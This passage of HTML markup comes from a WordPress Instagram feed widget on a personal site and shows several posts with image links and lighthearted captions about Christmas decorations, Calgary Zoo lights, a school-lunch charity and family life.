1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917106466086684" data-date="1765222907">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSA7vQDEuNR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=_o7jR2fLmqgQ7kNvwEyoEvs&#038;_nc_oc=Adn_xMCQtN09b6zxVee_Cinm3RxawSggZqE149ziNVAvLmLqU8JbZ1fPvFOGbu89eyg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&#038;oh=00_AfkMk4yOAEhtu9MQ_nZUjW2-EwUUX95wmpPA-FNkHnlicA&#038;oe=694F5E73"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_o7jR2fLmqgQ7kNvwEyoEvs&amp;_nc_oc=Adn_xMCQtN09b6zxVee_Cinm3RxawSggZqE149ziNVAvLmLqU8JbZ1fPvFOGbu89eyg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfkMk4yOAEhtu9MQ_nZUjW2-EwUUX95wmpPA-FNkHnlicA&amp;oe=694F5E73&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_o7jR2fLmqgQ7kNvwEyoEvs&amp;_nc_oc=Adn_xMCQtN09b6zxVee_Cinm3RxawSggZqE149ziNVAvLmLqU8JbZ1fPvFOGbu89eyg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfkMk4yOAEhtu9MQ_nZUjW2-EwUUX95wmpPA-FNkHnlicA&amp;oe=694F5E73&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_o7jR2fLmqgQ7kNvwEyoEvs&amp;_nc_oc=Adn_xMCQtN09b6zxVee_Cinm3RxawSggZqE149ziNVAvLmLqU8JbZ1fPvFOGbu89eyg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfkMk4yOAEhtu9MQ_nZUjW2-EwUUX95wmpPA-FNkHnlicA&amp;oe=694F5E73&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_o7jR2fLmqgQ7kNvwEyoEvs&amp;_nc_oc=Adn_xMCQtN09b6zxVee_Cinm3RxawSggZqE149ziNVAvLmLqU8JbZ1fPvFOGbu89eyg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfkMk4yOAEhtu9MQ_nZUjW2-EwUUX95wmpPA-FNkHnlicA&amp;oe=694F5E73&quot;}">
			<span class="sbi-screenreader">He’s upset because the tree has balls, and he does</span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s upset because the tree has balls, and he doesn’t. 
.
.
.
.
#Christmas #lights #balls #decorations #itsbeginningtolookalotlikechristmas #Martini #labradoodle" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18435305374097504" data-date="1765043581">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DR7kyuEgVWe/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=THH9N4D39qsQ7kNvwGIuYua&#038;_nc_oc=Adn2vrcGNbopdAqAuosMPe7BnGGQfXfjI7TtnCOI88n_KVoh3UDTKWjTU-mvLCS_64o&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&#038;oh=00_AfmUoGkZMiZXIduyMtpEK39PK8j8cTXSVlEvZbNaWIp66A&#038;oe=694F6209"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=THH9N4D39qsQ7kNvwGIuYua&amp;_nc_oc=Adn2vrcGNbopdAqAuosMPe7BnGGQfXfjI7TtnCOI88n_KVoh3UDTKWjTU-mvLCS_64o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfmUoGkZMiZXIduyMtpEK39PK8j8cTXSVlEvZbNaWIp66A&amp;oe=694F6209&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=THH9N4D39qsQ7kNvwGIuYua&amp;_nc_oc=Adn2vrcGNbopdAqAuosMPe7BnGGQfXfjI7TtnCOI88n_KVoh3UDTKWjTU-mvLCS_64o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfmUoGkZMiZXIduyMtpEK39PK8j8cTXSVlEvZbNaWIp66A&amp;oe=694F6209&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=THH9N4D39qsQ7kNvwGIuYua&amp;_nc_oc=Adn2vrcGNbopdAqAuosMPe7BnGGQfXfjI7TtnCOI88n_KVoh3UDTKWjTU-mvLCS_64o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfmUoGkZMiZXIduyMtpEK39PK8j8cTXSVlEvZbNaWIp66A&amp;oe=694F6209&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/590407391_2737869366421149_2344487423927425216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=THH9N4D39qsQ7kNvwGIuYua&amp;_nc_oc=Adn2vrcGNbopdAqAuosMPe7BnGGQfXfjI7TtnCOI88n_KVoh3UDTKWjTU-mvLCS_64o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AfmUoGkZMiZXIduyMtpEK39PK8j8cTXSVlEvZbNaWIp66A&amp;oe=694F6209&quot;}">
			<span class="sbi-screenreader">Temps dipped, fog rolled in, the wind bit like a h</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temps dipped, fog rolled in, the wind bit like a hangry beaver, yet hardy Canadians still marched out in droves to see the Calgary Zoo lights sparkle like they paid the power bill themselves! 🦚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17928041577170815" data-date="1764720737">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DRx8sjrgRsq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/591156930_1177746897235049_3302142801000998500_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=3p_0w89f29oQ7kNvwEYWxgu&#038;_nc_oc=Adk4Ku3_JSV8dlgpimyF1UPqeBAfoWiTpi25EWl0o8weIMpXVwdYZx8y400GnokhA1g&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&#038;oh=00_Afl2c5ST6K9uh1sFvSUAUaX7NqXyPavMul-K0jwtLZuiNg&#038;oe=694F80FC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/591156930_1177746897235049_3302142801000998500_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3p_0w89f29oQ7kNvwEYWxgu&amp;_nc_oc=Adk4Ku3_JSV8dlgpimyF1UPqeBAfoWiTpi25EWl0o8weIMpXVwdYZx8y400GnokhA1g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afl2c5ST6K9uh1sFvSUAUaX7NqXyPavMul-K0jwtLZuiNg&amp;oe=694F80FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/591156930_1177746897235049_3302142801000998500_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3p_0w89f29oQ7kNvwEYWxgu&amp;_nc_oc=Adk4Ku3_JSV8dlgpimyF1UPqeBAfoWiTpi25EWl0o8weIMpXVwdYZx8y400GnokhA1g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afl2c5ST6K9uh1sFvSUAUaX7NqXyPavMul-K0jwtLZuiNg&amp;oe=694F80FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/591156930_1177746897235049_3302142801000998500_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3p_0w89f29oQ7kNvwEYWxgu&amp;_nc_oc=Adk4Ku3_JSV8dlgpimyF1UPqeBAfoWiTpi25EWl0o8weIMpXVwdYZx8y400GnokhA1g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afl2c5ST6K9uh1sFvSUAUaX7NqXyPavMul-K0jwtLZuiNg&amp;oe=694F80FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/591156930_1177746897235049_3302142801000998500_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3p_0w89f29oQ7kNvwEYWxgu&amp;_nc_oc=Adk4Ku3_JSV8dlgpimyF1UPqeBAfoWiTpi25EWl0o8weIMpXVwdYZx8y400GnokhA1g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afl2c5ST6K9uh1sFvSUAUaX7NqXyPavMul-K0jwtLZuiNg&amp;oe=694F80FC&quot;}">
			<span class="sbi-screenreader">Give the gift of LOVE to hard-to-buy-for family an</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Give the gift of LOVE to hard-to-buy-for family and friends‼️ Join @bb4ck and help feed over 8,000 kids every school day‼️ Donate during the month of December to double your impact‼️❤️🍎

#givingtuesday #giftoflove #feedinghungryhearts #feedinghungryminds #brownbaggingforcalgaryskids #makeadifference #givebacktothecommunity" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18156001759410219" data-date="1764179742">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRh2Dtgkp4R/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/587615492_18536385724017575_3550523911817105658_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2-m84ElxcscQ7kNvwGKnjsd&#038;_nc_oc=Adlq9WEvCVFz_wu0taDqe-JpcpIiJ5hD4WT0_Klxq_5b44aoO41Tt-lbdG6XYPbLxBw&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&#038;oh=00_Afk1dPaz_LbA1W7xQRJG172r82uTgxxwpYZXFqpyOkSc1g&#038;oe=694F7A8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/587615492_18536385724017575_3550523911817105658_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2-m84ElxcscQ7kNvwGKnjsd&amp;_nc_oc=Adlq9WEvCVFz_wu0taDqe-JpcpIiJ5hD4WT0_Klxq_5b44aoO41Tt-lbdG6XYPbLxBw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afk1dPaz_LbA1W7xQRJG172r82uTgxxwpYZXFqpyOkSc1g&amp;oe=694F7A8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/587615492_18536385724017575_3550523911817105658_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2-m84ElxcscQ7kNvwGKnjsd&amp;_nc_oc=Adlq9WEvCVFz_wu0taDqe-JpcpIiJ5hD4WT0_Klxq_5b44aoO41Tt-lbdG6XYPbLxBw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afk1dPaz_LbA1W7xQRJG172r82uTgxxwpYZXFqpyOkSc1g&amp;oe=694F7A8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/587615492_18536385724017575_3550523911817105658_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2-m84ElxcscQ7kNvwGKnjsd&amp;_nc_oc=Adlq9WEvCVFz_wu0taDqe-JpcpIiJ5hD4WT0_Klxq_5b44aoO41Tt-lbdG6XYPbLxBw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afk1dPaz_LbA1W7xQRJG172r82uTgxxwpYZXFqpyOkSc1g&amp;oe=694F7A8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/587615492_18536385724017575_3550523911817105658_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2-m84ElxcscQ7kNvwGKnjsd&amp;_nc_oc=Adlq9WEvCVFz_wu0taDqe-JpcpIiJ5hD4WT0_Klxq_5b44aoO41Tt-lbdG6XYPbLxBw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_Afk1dPaz_LbA1W7xQRJG172r82uTgxxwpYZXFqpyOkSc1g&amp;oe=694F7A8F&quot;}">
			<span class="sbi-screenreader">Happy 27th Birthday to my favourite daughter!!💕🥳 S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy 27th Birthday to my favourite daughter!!💕🥳 Stay gold, Ponyboy!
.
.
.
.
#birthdaygirl #happybirthday #daughter #sunshine #simplythebest #27 #❤️❤️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17969398331987390" data-date="1764016870">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRc_Z2dktW8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/587039848_18536100214017575_9198365917926856961_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bID6ChrFF0MQ7kNvwF-75g4&#038;_nc_oc=AdmxJPJXrvBmPXWB-aVfJBMrPokMyLDggpEwTdC5qrBOXFuWpkgvfMpmD7F7N8dR18g&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&#038;oh=00_AflgR2j253u2HgGpMZfSQYDVLc-v07XG95Nj4JnMNnSmkA&#038;oe=694F66C0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/587039848_18536100214017575_9198365917926856961_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bID6ChrFF0MQ7kNvwF-75g4&amp;_nc_oc=AdmxJPJXrvBmPXWB-aVfJBMrPokMyLDggpEwTdC5qrBOXFuWpkgvfMpmD7F7N8dR18g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AflgR2j253u2HgGpMZfSQYDVLc-v07XG95Nj4JnMNnSmkA&amp;oe=694F66C0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/587039848_18536100214017575_9198365917926856961_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bID6ChrFF0MQ7kNvwF-75g4&amp;_nc_oc=AdmxJPJXrvBmPXWB-aVfJBMrPokMyLDggpEwTdC5qrBOXFuWpkgvfMpmD7F7N8dR18g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AflgR2j253u2HgGpMZfSQYDVLc-v07XG95Nj4JnMNnSmkA&amp;oe=694F66C0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/587039848_18536100214017575_9198365917926856961_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bID6ChrFF0MQ7kNvwF-75g4&amp;_nc_oc=AdmxJPJXrvBmPXWB-aVfJBMrPokMyLDggpEwTdC5qrBOXFuWpkgvfMpmD7F7N8dR18g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AflgR2j253u2HgGpMZfSQYDVLc-v07XG95Nj4JnMNnSmkA&amp;oe=694F66C0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/587039848_18536100214017575_9198365917926856961_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bID6ChrFF0MQ7kNvwF-75g4&amp;_nc_oc=AdmxJPJXrvBmPXWB-aVfJBMrPokMyLDggpEwTdC5qrBOXFuWpkgvfMpmD7F7N8dR18g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=DUZPDFnongxCNr_u8Aqo-A&amp;oh=00_AflgR2j253u2HgGpMZfSQYDVLc-v07XG95Nj4JnMNnSmkA&amp;oe=694F66C0&quot;}">
			<span class="sbi-screenreader">Being a boy mom means your kid could be married wi</span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Being a boy mom means your kid could be married with nine kids and you have no idea because he never mentioned it…

#thoughtsfromaisle4 #boymom #youngadults" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18086234452987817" data-date="1763148323">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRDGyFoknGb/" target="_blank" rel="noopener nofollow"
